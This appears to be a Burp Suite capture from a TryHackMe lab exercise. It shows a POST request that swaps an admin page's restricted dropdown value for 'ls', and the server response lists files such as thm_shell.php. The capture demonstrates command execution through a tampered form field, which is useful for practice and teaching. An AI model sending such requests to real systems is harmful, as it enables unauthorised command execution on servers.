 Request
Pretty Raw Hex
\n
1 POST /realadmin/main.php HTTP/1.1
2 Host: traverse.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://traverse.thm
10 Connection: close
11 Referer: http://traverse.thm/realadmin/main.php
12 Cookie: PHPSESSID=r3sr551457ij4gnai9mgjbm0tu
13 Upgrade-Insecure-Requests: 1
14
15 commands=ls
Search
0 highlights
Response
Pretty Raw Hex Render
\n
105 <h2 class="heading">
Welcome to Admin Page
</h2>
106 OS Version: #30-Ubuntu SMP Tue Oct 20 10:06:38 UTC 2020<br>
Current Time: 2024-05-14 12:29:23<br>
Logged-in User: ubuntu<br>
<br>
You can also execute commands using following drop down <br>
<br>
<form method="POST" name="main.php">
107
108 <div class="input-field1">
109
110 <!--<input type="text" name="cmd" autofocus id="cmd" size="80">-->
111 <select name="commands">
112 <option value="whoami">
System Owner
</option>
113 <option value="pwd">
Current Directory
</option>
114 </select>
115 <input type="submit" value="Execute" class="bg-black-200">
116 </div>
117 </form>
118 <pre>
119 <br>
Password for accessing original file manager: <br>
index.php
120 main.php
121 renamed_file_manager.php
122 thm_shell.php
123 </pre>
124 </div>
125 <!-- Footer -->
126 <footer class="bg-gray-900 text-white flex items-center justify-center">
127 <div class="text-center p-4">
128 <p>
&copy; 2023 Tourism.mht. All rights reserved.
</p>
129 </div>
130 </footer>
</body>
131 </html>
132
THM flag 2
Search
0 highlights